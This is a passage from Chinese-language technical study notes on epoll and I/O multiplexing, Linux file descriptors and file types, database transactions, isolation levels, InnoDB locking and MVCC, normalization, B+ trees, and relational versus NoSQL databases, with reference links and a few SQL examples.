对于第二个缺点,epoll的解决方案不像select或poll一样每次都把current轮流加入fd对应的设备等待队列中,而只在epoll_ctl时把current挂一遍(这一遍必不可少)并为每个fd指定一个回调函数,当设备就绪,唤醒等待队列上的等待者时,就会调用这个回调函数,而这个回调函数会把就绪的fd加入一个就绪链表)。epoll_wait的工作实际上就是在这个就绪链表中查看有没有就绪的fd(利用schedule_timeout()实现睡一会,判断一会的效果,和select实现中的第7步是类似的,同上socke缺点(2))。
对于第三个缺点,epoll没有这个限制,它所支持的FD上限是最大可以打开文件的数目,这个数字一般远大于2048,举个例子,在1GB内存的机器上大约是10万左右,具体数目可以cat
/proc/sys/fs/file-max察看,一般来说这个数目和系统内存关系很大。
总结:
**epoll其实也需要调用epoll_wait不断轮询就绪链表,期间也可能多次睡眠和唤醒交替,但是它是设备就绪时,调用回调函数,把就绪fd放入就绪链表中,并唤醒在epoll_wait中进入睡眠的进程。**虽然都要睡眠和交替,但是select和poll在“醒着”的时候要遍历整个fd集合,而epoll在“醒着”的时候只要判断一下就绪链表是否为空就行了,这节省了大量的CPU时间。这就是回调机制带来的性能提升。
select,poll每次调用都要把fd集合从用户态往内核态拷贝一次,并且要把current往设备等待队列中挂一次,而epoll只要一次拷贝,而且把current往等待队列上挂也只挂一次(在epoll_wait的开始,注意这里的等待队列并不是设备等待队列,只是一个epoll内部定义的等待队列)。这也能节省不少的开销。
文件描述符
fd全称是file descriptor,是进程独有的文件描述符表的索引。
Socket起源于unix,Unix中把所有的资源都看作是文件,包括设备,比如网卡、打印机等等,所以,针对Socket通信,我们在使用网卡,网卡又处理N多链接,每个链接都需要一个对应的描述,也就是惟一的ID,即对应的文件描述符。简单点说也就是
int fd = socket(AF_INET,SOCK_STREAM, 0);
函数socket()返回的就是这个描述符。在传输中我们都要使用这个惟一的ID来确定要往哪个链接上传输数据。
详细参考:
https://blog.csdn.net/cywosp/article/details/38965239
非常的解释文件描述符关系
在Linux系统中一切皆可以看成是文件,文件又可分为:普通文件、目录文件、链接文件和设备文件。当进程打开现有文件或创建新文件时,内核向进程返回一个文件描述符,文件描述符(file
descriptor)是内核为了高效管理已被打开的文件所创建的索引,其是一个非负整数(通常是小整数),用于指代被打开的文件,所有执行I/O操作的系统调用都通过文件描述符。
程序刚刚启动的时候,0是标准输入,0通常对应终端的键盘,1是标准输出,2是标准错误,
12都对应终端的屏幕。如果此时去打开一个新的文件,它的文件描述符会是3
一般情况下,每个 Unix/Linux 命令运行时都会打开三个文件:
标准输入文件(stdin):stdin的文件描述符为0,Unix程序默认从stdin读取数据。
标准输出文件(stdout):stdout 的文件描述符为1,Unix程序默认向stdout输出数据。
标准错误文件(stderr):stderr的文件描述符为2,Unix程序会向stderr流中写入错误信息。
内核对所有打开的文件的文件维护有一个系统级的描述符表格(open file description
table)。有时,也称之为打开文件表(open file
table),并将表格中各条目称为打开文件句柄(open file handle)
Inode表就是文件系统了
POSIX标准要求每次打开文件时(含socket)必须使用当前进程中最小可用的文件描述符号码,因此,在网络通信过程中稍不注意就有可能造成串话
(串话又称“串音”,是指通信线路(或信道)上语音信号杂散耦合到其他通信线路(或信道)上造成干扰的现象)
文件描述符与系统关系
https://segmentfault.com/a/1190000009724931
回调函数
回调函数就是一个通过函数指针调用的函数。如果你把函数的指针(地址)作为参数传递给另一个函数,当这个指针被用来调用其所指向的函数时,我们就说这是回调函数。回调函数不是由该函数的实现方直接调用,而是在特定的事件或条件发生时由另外的一方调用的,用于对该事件或条件进行响应。
参考:https://segmentfault.com/a/1190000008293902
Linux文件系统
参考:https://juejin.cn/post/6844903668504854535
Linux 中的各种事物比如像文档、目录(Mac OS X 和 Windows
系统下称之为文件夹)、键盘、监视器、硬盘、可移动媒体设备、打印机、调制解调器、虚拟终端,还有进程间通信(IPC)和网络通信等输入/输出资源都是定义在文件系统空间下的字节流。一切都可看作是文件,其最显著的好处是对于上面所列出的输入/输出资源,只需要相同的一套
Linux 工具、实用程序和 API。你可以使用同一套api(read, write)和工具(cat , 重定向,
管道)来处理unix中大多数的资源.
设计一个系统的终极目标往往就是要找到原子操作,一旦锁定了原子操作,设计工作就会变得简单而有序。“文件”作为一个抽象概念,其原子操作非常简单,只有读和写,这无疑是一个非常好的模型。通过这个模型,API的设计可以化繁为简,用户可以使用通用的方式去访问任何资源,自有相应的中间件做好对底层的适配。
Linux的文件类型上就是:普通文件、目录文件(也就是文件夹)、设备文件、链接文件、管道文件、套接字文件(数据通信的接口)等等。
1. 普通文件:
从Linux的角度来说,类似mp4、pdf、html这样应用层面上的文件类型都属于普通文件
Linux用户可以根据访问权限对普通文件进行查看、更改和删除
3. 符号链接(l,symbolic link):
这种类型的文件类似Windows中的快捷方式,是指向另一个文件的间接指针,也就是我们常说的软链接
4. 块设备文件(b,block)和字符设备文件(c,char)
这些文件一般隐藏在/dev目录下,在进行设备读取和外设交互时会被使用到
比如磁盘光驱就是块设备文件,串口设备则属于字符设备文件
系统中的所有设备要么是块设备文件,要么是字符设备文件,无一例外
5. FIFO(p,pipe)
管道文件主要用于进程间通讯。比如使用mkfifo命令可以创建一个FIFO文件,启用一个进程A从FIFO文件里读数据,启动进程B往FIFO里写数据,先进先出,随写随读。
6. 套接字(s,socket)
用于进程间的网络通信,也可以用于本机之间的非网络通信
这些文件一般隐藏在/var/run目录下,证明着相关进程的存在
在基于inode的文件系统中,权限与属性放置到 inode 中,实际数据放到 data block
区块中,而且inode和data block都有编号
应用场景
很容易产生一种错觉认为只要用 epoll 就可以了,select 和 poll
都已经过时了,其实它们都有各自的使用场景。
1. select
应用场景
select 的 timeout 参数精度为微秒,而 poll 和 epoll 为毫秒,因此 select
更加适用于实时性要求比较高的场景,比如核反应堆的控制。
select 可移植性更好,几乎被所有主流平台所支持。
2. poll
应用场景
poll 没有最大描述符数量的限制,如果平台支持并且对实时性要求不高,应该使用 poll
而不是 select。
3. epoll
应用场景
只需要运行在 Linux
平台上,有大量的描述符需要同时轮询,并且这些连接最好是长连接。
需要同时监控小于 1000 个描述符,就没有必要使用
epoll,因为这个应用场景下并不能体现 epoll 的优势。
需要监控的描述符状态变化多,而且都是非常短暂的,也没有必要使用 epoll。因为 epoll
中的所有描述符都存储在内核中,造成每次需要对描述符的状态改变都需要通过
epoll_ctl() 进行系统调用,频繁系统调用降低效率。并且 epoll
的描述符存储在内核,不容易调试。
应用场景及区别参考:http://cyc2018.gitee.io/cs-notes/#/notes/Socket?id=select
数据库:
Database transaction:
事务指的是满足 ACID 特性的一组操作,可以通过 Commit 提交一个事务,也可以使用
Rollback 进行回滚。

1. 原子性(Atomicity)
2. 一致性(Consistency)
3. 隔离性(Isolation)
4. 持久性(Durability)

隔离级别
为了更好地理清类似脏读、不可重复读、幻读,未提交读、提交读、可重复读、串行化等概念,必需有这样一个认识:即这些概念都是属于数据库四大特性之一——隔离级别下的内容。而所谓的"隔离",当然是为了把问题给隔离和解决掉,而不同的隔离级别解决的便是不同级别的问题。可大致表示为4种隔离级别分别隔离4种问题
尽是问题 (丢失修改)
未提交读—————————————————————————————— (隔离线)
脏读问题
提交读————————————————————————————————
不可重复读问题
可重复读——————————————————————————————
幻读问题
串行化————————————————————————————————
参考:https://blog.csdn.net/qq_37960007/article/details/90644635
数据库创建索引能够大大提高系统的性能。
第一,通过创建唯一性的索引,可以保证数据库表中每一行数据的唯一性。
第二,可以大大加快数据的检索速度,这也使创建索引的最主要的原因。
第三,可以加速表和表之间的连接,特别是在实现数据的参考完整性方面特别有意义。
第四,在使用分组和排序子句进行数据检索时,同样可以显著的减少查询中查询中分组和排序的时间。
第五,通过使用索引,可以在查询的过程中,使用优化隐藏器,提高系统的性能。
增加索引也有许多不利的方面。
第一,创建索引和维护索引需要消耗时间,这种时间随着数量的增加而增加。
第二,索引需要占物理空间,除了数据表占据数据空间之外,每一个索引还要占一定的物理空间,如果要建立聚簇索引,那么需要额空间就会更大。
第三,当对表中的数据进行增加,删除和修改的时候,索引也要动态的维护,这样就降低了数据的维护速度。
参考:https://hit-alibaba.github.io/interview/Server/db/DB-Index.html
并发一致性问题
1. 丢失修改
丢失修改指一个事务的更新操作被另外一个事务的更新操作替换。一般在现实生活中常会遇到,例如:T1
和 T2 两个事务都对一个数据进行修改,T1 先修改并提交生效,T2 随后修改,T2
的修改覆盖了 T1 的修改。
2. 读脏数据 dirty read
读脏数据指在不同的事务下,当前事务可以读到另外事务未提交的数据。例如:T1
修改一个数据但未提交,T2 随后读取这个数据。如果 T1 撤销了这次修改,那么 T2
读取的数据是脏数据。
3. 不可重复读 unrepeatable read
不可重复读指在一个事务内多次读取同一数据集合。在这一事务还未结束前,另一事务也访问了该同一数据集合并做了修改,由于第二个事务的修改,第一次事务的两次读取的数据可能不一致。例如:T2
读取一个数据,T1 对该数据做了修改。如果 T2
再次读取这个数据,此时读取的结果和第一次读取的结果不同。
4. 幻影读phantom problem
幻读本质上也属于不可重复读的情况,T1 读取某个范围的数据,T2
在这个范围内插入新的数据,T1
再次读取这个范围的数据,此时读取的结果和和第一次读取的结果不同。
(是指当事务不是独立执行时发生的一种现象,例如第一个事务对一个表中的数据进行了修改,这种修改涉及到表中的全部数据行。同时,第二个事务也修改这个表中的数据,这种修改是向表中插入一行新数据。那么,以后就会发生操作第一个事务的用户发现表中还有没有修改的数据行,就好象发生了幻觉一样。例如,一个编辑人员更改作者提交的文档,但当生产部门将其更改内容合并到该文档的主复本时,发现作者已将未编辑的新材料添加到该文档中。如果在编辑人员和生产部门完成对原始文档的处理之前,任何人都不能将新材料添加到文档中,则可以避免该问题。)
不可重复读 和 幻读区别:
但 不可重复读 主要是说多次读取一条记录, 发现该记录中某些列值被修改过。
而 幻读
主要是说多次读取一个范围内的记录(包括直接查询所有记录结果或者做聚合统计),
发现结果不一致(标准档案一般指记录增多,
记录的减少应该也算是幻读)。(可以参考MySQL官方文档对 Phantom Rows 的介绍)
具体参考:https://blog.csdn.net/hustyangju/article/details/40116569
(快照(snapshot)读 Consistent Read)
关系数据库设计理论
函数依赖
记 A->B 表示 A 函数决定 B,也可以说 B 函数依赖于 A。
如果 {A1,A2,… ,An}
是关系的一个或多个属性的集合,该集合函数决定了关系的其它所有属性并且是最小的,那么该集合就称为键码。
对于 A->B,如果能找到 A 的真子集 A’,使得 A’-> B,那么 A->B
就是部分函数依赖,否则就是完全函数依赖。
对于 A->B,B->C,则 A->C 是一个传递函数依赖。
以下的学生课程关系的函数依赖为 {Sno, Cname} -> {Sname, Sdept, Mname,
Grade},键码为 {Sno, Cname}。也就是说,确定学生和课程之后,就能确定其它信息。
DDL与DDM的区别
https://www.cnblogs.com/wskb/p/10966070.html
范式
范式理论是为了解决以上提到四种异常。
高级别范式的依赖于低级别的范式,1NF 是最低级别的范式。
1. 第一范式 (1NF)
属性不可分。
2. 第二范式 (2NF)
每个非主属性完全函数依赖于键码。
可以通过分解来满足。
3. 第三范式 (3NF) 最棒的!
非主属性不传递函数依赖于键码。
上面的 关系-1 中存在以下传递函数依赖:
Sno -> Sdept -> Mname
具体参考csnote
ER 图
Entity-Relationship,有三个组成部分:实体、属性、联系。
A basic ER model is composed of entity types (which classify the things of
interest) and specifies relationships that can exist between entities (instances
of those entity types).
(entity, attribute, relationship)
实体的三种联系
包含一对一,一对多,多对多三种。
(实体
一般认为,客观上可以相互区分的事物就是实体,实体可以是具体的人和物,也可以是抽象的概念与联系。关键在于一个实体能与另一个实体相区别,具有相同属性的实体具有相同的特征和性质。用实体名及其属性名集合来抽象和刻画同类实体。在E-R图中用矩形表示,矩形框内写明实体名;比如学生张三、学生李四都是实体。如果是弱实体的话,在矩形外面再套实线矩形。
属性
实体所具有的某一特性,一个实体可由若干个属性来刻画。属性不能脱离实体,属性是相对实体而言的。在E-R图中用椭圆形表示,并用无向边将其与相应的实体连接起来;比如学生的姓名、学号、性别、都是属性。如果是多值属性的话,在椭圆形外面再套实线椭圆。如果是派生属性则用虚线椭圆表示。
联系
-
联系也称关系,信息世界中反映实体内部或实体之间的关联。实体内部的联系通常是指组成实体的各属性之间的联系;实体之间的联系通常是指不同实体集之间的联系。在E-R图中用菱形表示,菱形框内写明联系名,并用无向边分别与有关实体连接起来,同时在无向边旁标上联系的类型(1
-
1,1 : n或m :
n)。比如老师给学生授课存在授课关系,学生选课存在选课关系。如果是弱实体的联系则在菱形外面再套菱形。)
SQL语法
增删改查:INSERT, DELETE, UPDATE, SELECT
存储过程可以看成是对一系列 SQL 操作的批处理。
使用存储过程的好处:
代码封装,保证了一定的安全性;
代码复用;
由于是预先编译,因此具有很高的性能。
在存储过程中使用游标可以对一个结果集进行移动遍历。
触发器 可以用CREATE TRIGGER来
触发器会在某个表执行以下语句时而自动执行:DELETE、INSERT、UPDATE。
触发器必须指定在语句执行之前还是之后自动执行,之前执行使用 BEFORE
关键字,之后执行使用 AFTER 关键字。
事务管理
基本术语:
事务(transaction)指一组 SQL 语句;
回退(rollback)指撤销指定 SQL 语句的过程;
提交(commit)指将未存储的 SQL 语句结果写入数据库表;
保留点(savepoint)指事务处理中设置的临时占位符(placeholder),你可以对它发布回退(与回退整个事务处理不同)。
不能回退 SELECT 语句,回退 SELECT 语句也没意义;也不能回退 CREATE 和 DROP 语句。
MySQL
的事务提交默认是隐式提交,每执行一条语句就把这条语句当成一个事务然后进行提交。当出现
START TRANSACTION 语句时,会关闭隐式提交;当 COMMIT 或 ROLLBACK
语句执行后,事务会自动关闭,重新恢复隐式提交。
设置 autocommit 为 0 可以取消自动提交;autocommit
标记是针对每个连接而不是针对服务器的。
如果没有设置保留点,ROLLBACK 会回退到 START TRANSACTION
语句处;如果设置了保留点,并且在 ROLLBACK 中指定该保留点,则会回退到该保留点。
START TRANSACTION
// …
SAVEPOINT delete1
// …
ROLLBACK TO delete1
// …
COMMIT
字符集为字母和符号的集合;
编码为某个字符集成员的内部表示;
校对字符指定如何比较,主要用于排序和分组。
MySQL 的账户信息保存在 mysql 这个数据库中:
USE mysql;
SELECT user FROM user;
MySQL
MySQL 中提供了两种封锁粒度:行级锁以及表级锁。
应该尽量只锁定需要修改的那部分数据,而不是所有的资源。锁定的数据量越少,发生锁争用的可能就越小,系统的并发程度就越高。
但是加锁需要消耗资源,锁的各种操作(包括获取锁、释放锁、以及检查锁状态)都会增加系统开销。因此封锁粒度越小,系统开销就越大。
在选择封锁粒度时,需要在锁开销和并发程度之间做一个权衡。
1. 读写锁 基于表
2. 意向锁 在存在行级锁和表级锁的情况下,事务 T 想要对表 A 加 X
锁,就需要先检测是否有其它事务对表 A 或者表 A 中的任意一行加了锁,那么就需要对表
A 的每一行都检测一次,这是非常耗时的。
意向锁在原来的 X/S 锁之上引入了 IX/IS,IX/IS
都是表锁,用来表示一个事务想要在表中的某个数据行上加 X 锁或 S
锁。有以下两个规定:
一个事务在获得某个数据行对象的 S 锁之前,必须先获得表的 IS 锁或者更强的锁;
一个事务在获得某个数据行对象的 X 锁之前,必须先获得表的 IX 锁。
一级封锁协议:事务 T 要修改数据 A 时必须加 X 锁,直到 T 结束才释放锁。
二级封锁协议: 在一级的基础上,要求读取数据 A 时必须加 S 锁,读取完马上释放 S
锁。
三级封锁协议:在二级的基础上,要求读取数据 A 时必须加 S
锁,直到事务结束了才能释放 S 锁。
加锁和解锁分为两个阶段进行。
可串行化调度是指,通过并发控制,使得并发执行的事务结果与某个串行执行的事务结果相同。串行执行的事务互不干扰,不会出现并发一致性问题。

MySQL 隐式与显示锁定
MySQL 的 InnoDB
存储引擎采用两段锁协议,会根据隔离级别在需要的时候自动加锁,并且所有的锁都是在同一时刻被释放,这被称为隐式锁定。
InnoDB 也可以使用特定的语句进行显示锁定:
SELECT … LOCK In SHARE MODE;
SELECT … FOR UPDATE;
未提交读(READ UNCOMMITTED)
事务中的修改,即使没有提交,对其它事务也是可见的。
提交读(READ COMMITTED)
一个事务只能读取已经提交的事务所做的修改。换句话说,一个事务所做的修改在提交之前对其它事务是不可见的。
可重复读(REPEATABLE READ)
保证在同一个事务中多次读取同一数据的结果是一样的。
可串行化(SERIALIZABLE)
强制事务串行执行,这样多个事务互不干扰,不会出现并发一致性问题。
该隔离级别需要加锁实现,因为要使用加锁机制保证同一时间只有一个事务执行,也就是保证事务串行执行。
只有可串行化(SERIALIZABLE)可以解决所有并发一致性问题
多版本并发控制
数据库使用锁是为了支持更好的并发,提供数据的完整性和一致性。InnoDB是一个支持行锁的存储引擎,锁的类型有:共享锁(S)、排他锁(X)、意向共享(IS)、意向排他(IX)。为了提供更好的并发,InnoDB提供了非锁定读:不需要等待访问行上的锁释放,读取行的一个快照。该方法是通过InnoDB的一个特性:MVCC来实现的。
多版本并发控制(Multi-Version Concurrency Control, MVCC)是 MySQL 的 InnoDB
存储引擎实现隔离级别的一种具体方式,用于实现提交读和可重复读这两种隔离级别。而未提交读隔离级别总是读取最新的数据行,要求很低,无需使用
MVCC。可串行化隔离级别需要对所有读取的行都加锁,单纯使用 MVCC 无法实现。
基本思想
在封锁一节中提到,加锁能解决多个事务同时执行时出现的并发一致性问题。在实际场景中读操作往往多于写操作,因此又引入了读写锁来避免不必要的加锁操作,例如读和读没有互斥关系。读写锁中读和写操作仍然是互斥的,而
MVCC
利用了多版本的思想,写操作更新最新的版本快照,而读操作去读旧版本快照,没有互斥关系,这一点和
CopyOnWrite 类似。
在 MVCC 中事务的修改操作(DELETE、INSERT、UPDATE)会为数据行新增一个版本快照。
脏读和不可重复读最根本的原因是事务读取到其它事务未提交的修改。在事务进行读取操作时,为了解决脏读和不可重复读问题,MVCC
规定只能读取已经提交的快照。当然一个事务可以读取自身未提交的快照,这不算是脏读。
Next-Key Locks
Next-Key Locks 是 MySQL 的 InnoDB 存储引擎的一种锁实现。
MVCC 不能解决幻影读问题,Next-Key Locks
就是为了解决这个问题而存在的。在可重复读(REPEATABLE READ)隔离级别下,使用 MVCC
+ Next-Key Locks 可以解决幻读问题。
Record Locks
锁定一个记录上的索引,而不是记录本身。
如果表没有设置索引,InnoDB 会自动在主键上创建隐藏的聚簇索引,因此 Record Locks
依然可以使用。
Gap Locks
锁定索引之间的间隙,但是不包含索引本身。例如当一个事务执行以下语句,其它事务就不能在
t.c 中插入 15。
SELECT c FROM t WHERE c BETWEEN 10 and 20 FOR UPDATE;
Next-Key Locks
它是 Record Locks 和 Gap Locks
的结合,不仅锁定一个记录上的索引,也锁定索引之间的间隙。它锁定一个前开后闭区间,例如一个索引包含以下值:10,
11, 13, and 20,
具体参考:https://www.cnblogs.com/zhoujinyi/p/3435982.html
RDBMS stands for Relational Database Management System.
SQL keywords are NOT case sensitive: select is the same as SELECT
SELECT - extracts data from a database
事务管理
事务(transaction)指一组 SQL 语句;
回退(rollback)指撤销指定 SQL 语句的过程;
提交(commit)指将未存储的 SQL 语句结果写入数据库表;
保留点(savepoint)指事务处理中设置的临时占位符(placeholder),你可以对它发布回退(与回退整个事务处理不同)。
不能回退 SELECT 语句,回退 SELECT 语句也没意义;也不能回退 CREATE 和 DROP 语句。
MySQL
的事务提交默认是隐式提交,每执行一条语句就把这条语句当成一个事务然后进行提交。当出现
START TRANSACTION 语句时,会关闭隐式提交;当 COMMIT 或 ROLLBACK
语句执行后,事务会自动关闭,重新恢复隐式提交。
设置 autocommit 为 0 可以取消自动提交;autocommit
标记是针对每个连接而不是针对服务器的。
如果没有设置保留点,ROLLBACK 会回退到 START TRANSACTION
语句处;如果设置了保留点,并且在 ROLLBACK 中指定该保留点,则会回退到该保留点。
START TRANSACTION
// …
SAVEPOINT delete1
// …
ROLLBACK TO delete1
// …
COMMIT
SQL教程!:
https://www.w3schools.com/sql/default.asp
游标是SQL
Server的一种数据访问机制,它允许用户访问单独的数据行。用户可以对每一行进行单独的处理,从而降低系统开销和潜在的阻隔情况,用户也可以使用这些数据生成的SQL代码并立即执行或输出。
SELECT A.value, B.value
FROM tablea AS A, tableb AS B
WHERE A.key = B.key;
LEETCODE 175:
因为表 Address 中的 personId 是表 Person
的外关键字,所以我们可以连接这两个表来获取一个人的地址信息。
考虑到可能不是每个人都有地址信息,我们应该使用 outer join 而不是默认的 inner
join。
Inner join是公集
Left Outer join意味着左边必须包括在最后的结果里不管左边的这个id右边有没有
相当于左边所有加上公集 如果右边没有 那么右边的值就是null
B Tree:
https://www.jianshu.com/p/8b653423c586
漫画讲解!非常好
为什么要MySQL要用B+ Tree而不是二叉搜索树?因为IO速度慢
而内存比较的速度可以忽略不计(交换只要不超过磁盘页大小即可)
而二叉搜索树最多需要h次搜索 h是二叉树高度 也就是log n
B 树自平衡
一般来说,索引本身也很大,不可能全部存储在内存中,因此索引往往以索引文件的形式存储的磁盘上。这样的话,索引查找过程中就要产生磁盘I/O消耗,相对于内存存取,I/O存取的消耗要高几个数量级,所以评价一个数据结构作为索引的优劣最重要的指标就是在查找过程中磁盘I/O操作次数的渐进复杂度。换句话说,索引的结构组织要尽量减少查找过程中磁盘I/O的存取次数。下面先介绍内存和磁盘存取原理,然后再结合这些原理分析B-/+Tree作为索引的效率。
减少磁盘 IO 次数,像 AVL 树,红黑树这类平衡二叉树从设计上无法“迎合”磁盘。
应用B树于文件系统及部分数据库索引,例如著名的非关系数据库MongoDB
传统用来搜索的平衡二叉树有很多,如 AVL
树,红黑树等。这些树在一般情况下查询性能非常好,但当数据非常大的时候它们就无能为力了。原因当数据量非常大时,内存不够用,大部分数据只能存放在磁盘上,只有需要的数据才加载到内存中。一般而言内存访问的时间约为
50 ns,而磁盘在 10 ms 左右。速度相差了近 5
个数量级,磁盘读取时间远远超过了数据在内存中比较的时间。这说明程序大部分时间会阻塞在磁盘
IO 上。那么我们如何提高程序性能?减少磁盘 IO 次数,像 AVL
树,红黑树这类平衡二叉树从设计上无法“迎合”磁盘。
索引的效率依赖与磁盘 IO 的次数,快速索引需要有效的减少磁盘 IO
次数,如何快速索引呢?索引的原理其实是不断的缩小查找范围,就如我们平时用字典查单词一样,先找首字母缩小范围,再第二个字母等等。平衡二叉树是每次将范围分割为两个区间。为了更快,B-树每次将范围分割为多个区间,区间越多,定位数据越快越精确。那么如果节点为区间范围,每个节点就较大了。所以新建节点时,直接申请页大小的空间(磁盘存储单位是按
block 分的,一般为 512 Byte。磁盘 IO 一次读取若干个
block,我们称为一页,具体大小和操作系统有关,一般为 4 k,8 k或 16
k),计算机内存分配是按页对齐的,这样就实现了一个节点只需要一次 IO。
B+树是B-树的变体,也是一种多路搜索树, 它与 B- 树的不同之处在于:
所有关键字存储在叶子节点出现,内部节点(非叶子节点并不存储真正的 data)
为所有叶子结点增加了一个链指针

因为内节点并不存储
data,所以一般B+树的叶节点和内节点大小不同,而B-树的每个节点大小一般是相同的,为一页。
为了增加 区间访问性,一般会对B+树做一些优化。
比如带顺序访问的B+树。
具体区别参考:https://www.jianshu.com/p/ace3cd6526c4
B+和B树区别
1. B+树内节点不存储数据,所有 data 存储在叶节点导致查询时间复杂度固定为 log
n。而B-树查询时间复杂度不固定,与 key 在树中的位置有关,最好为O(1)。
2. B+树叶节点两两相连可大大增加区间访问性,可使用在范围查询等,而B-树每个节点
key 和 data 在一起,则无法区间查找。
根据空间局部性原理:如果一个存储器的某个位置被访问,那么将它附近的位置也会被访问。
B+树可以很好的利用局部性原理,若我们访问节点 key为 50,则 key 为 55、60、62
的节点将来也可能被访问,我们可以利用磁盘预读原理提前将这些数据读入内存,减少了磁盘
IO 的次数。
当然B+树也能够很好的完成范围查询。比如查询 key 值在 50-70 之间的节点。
(磁盘会预读附近的value)
3.B+树更适合外部存储。由于内节点无 data 域,每个节点能索引的范围更大更精确
那么由于磁盘 IO 数据大小是固定的,在一次 IO
中,单个元素越小,量就越大。这就意味着B+树单次磁盘 IO 的信息量大于B-树
点评:由于B树的节点都存了key和data,而B+树只有叶子节点存data,非叶子节点都只是索引值,没有实际的数据,这就时B+树在一次IO里面,能读出的索引值更多。从而减少查询时候需要的IO次数!
这里面分析了NoSQL(no relational)与Relational的区别
https://blog.csdn.net/wwh578867817/article/details/50493940
关系型数据库
定义:由二维表及其之间的联系所组成的一个数据组织。
举例:mysql/oracle/sql server/sqlite
优点:
-
易于维护:表结构
-
使用方便:SQL语言通用
-
复杂操作:支持SQL,支持复杂查询
数据一致性
支持ACID特性,可以维护数据之间的一致性,这是使用数据库非常重要的一个理由之一,例如同银行转账,张三转给李四100元钱,张三扣100元,李四加100元,而且必须同时成功或者同时失败,否则就会造成用户的资损
数据稳定
数据持久化到磁盘,没有丢失数据风险,支持海量数据存储
服务稳定
最常用的关系型数据库产品MySql、Oracle服务器性能卓越,服务稳定,通常很少出现宕机异常
缺点:
-
读写性能比较差 为维护索引付出的代价大(大量二级索引)
-
固定的表结构,灵活度稍欠
-
硬盘I/O是一个很大的瓶颈 高并发下IO压力大
-
不支持并发 需要sharding
(Shard是分库分表)
非关系型数据库
定义:一种数据结构化存储方法的集合 NoSQL(Not Only SQL)
举例:redis,memcached
(kv型)/hbase(列式NoSql)/mongoDB(文档型NoSQL)/CouchDB/Neo4J
优点:
-
格式灵活:存储格式可以是key,value、文档、图片形式等。
-
速度快:nosql可以使用硬盘或者随机存储器作为载体,而关系型数据库只能使用硬盘。
-
高扩展性
-
成本低:nosql数据库部署简单**,**基本都是开源软件。
缺点:
-
不提供sql支持
-
无事务处理
-
数据结构相对复杂,复杂查询方面稍欠。
区别一定要参考:https://www.cnblogs.com/xrq730/p/11039384.html!
NoSQL类型
1.KV型
典型如Redis
高性能 缓存
1.数据基于内存,读写效率高 2.
KV型数据,时间复杂度为O(1),查询速度快(比较简单的NoSql就是缓存)
2.搜索型
Eleastic Search
搜索型NoSql的诞生正是为了解决关系型数据库全文搜索能力较弱的问题
Elastic
Search就是KV形态NoSQL:参考:https://www.cnblogs.com/xrq730/p/11039384.html
里的“搜索型NoSql(代表----ElasticSearch)”
搜索型NoSql以ElasticSearch为例,它的优点为:
支持分词场景、全文搜索,这是区别于关系型数据库最大特点
支持条件查询,支持聚合操作,类似关系型数据库的Group
By,但是功能更加强大,适合做数据分析
数据写文件无丢失风险,在集群环境下可以方便横向扩展,可承载PB级别的数据
高可用,自动发现新的或者失败的节点,重组和重新平衡数据,确保数据是安全和可访问的
同样,ElasticSearch也有比较明显的缺点:
性能全靠内存来顶,也是使用的时候最需要注意的点,非常吃硬件资源、吃内存,大数据量下64G
+
SSD基本是标配,算得上是数据库中的爱马仕了。为什么要专门提一下内存呢,因为内存这个东西是很值钱的,相同的配置多一倍内存,一个月差不多就要多花几百块钱,至于ElasticSearch内存用在什么地方,大概有如下这些:
Indexing
Buffer----ElasticSearch基于Luence,Lucene的倒排索引是先在内存里生成,然后定期以Segment
File的方式刷磁盘的,每个Segment File实际就是一个完整的倒排索引
Segment
Memory----倒排索引前面说过是基于关键字的,Lucene在4.0后会将所有关键字以FST这种数据结构的方式将所有关键字在启动的时候全量加载到内存,加快查询速度,官方建议至少留系统一半内存给Lucene
各类缓存----Filter Cache、Field Cache、Indexing
Cache等,用于提升查询分析性能,例如Filter Cache用于缓存使用过的Filter的结果集
Cluter State
Buffer----ElasticSearch被设计为每个Node都可以响应用户请求,因此每个Node的内存中都包含有一份集群状态的拷贝,一个规模很大的集群这个状态信息可能会非常大
读写之间有延迟,写入的数据差不多1s样子会被读取到,这也正常,写入的时候自动加入这么多索引肯定影响性能
数据结构灵活性不高,ElasticSearch这个东西,字段一旦建立就没法修改类型了,假如建立的数据表某个字段没有加全文索引,想加上,那么只能把整个表删了再重建
因此,搜索型NoSql最适用的场景就是有条件搜索尤其是全文搜索的场景,作为关系型数据库的一种替代方案。(另外,搜索型数据库还有一种特别重要的应用场景。我们可以想,一旦对数据库做了分库分表后,原来可以在单表中做的聚合操作、统计操作是否统统失效?例如我把订单表分16个库,1024张表,那么订单数据就散落在1024张表中,我想要统计昨天浙江省单笔成交金额最高的订单是哪笔如何做?我想要把昨天的所有订单按照时间排序分页展示如何做?这就是搜索型NoSql的另一大作用了,我们可以把分表之后的数据统一打在搜索型NoSql中,利用搜索型NoSql的搜索与聚合能力完成对全量数据的查询。)
3.列式
如hbase
HBase比较适用于那种KV型的且未来无法预估数据增长量的场景
4.文档式
如mongoDB
解决关系型数据库表结构扩展不方便的问题的。
这段话的大致意思是 MongoDB 是文档型的数据库,是一种 nosql,它使用类 Json
格式保存数据。
文档型数据库和我们常见的关系型数据库不同,一般使用 XML 或 Json
格式来保存数据,归属于聚合型数据库。
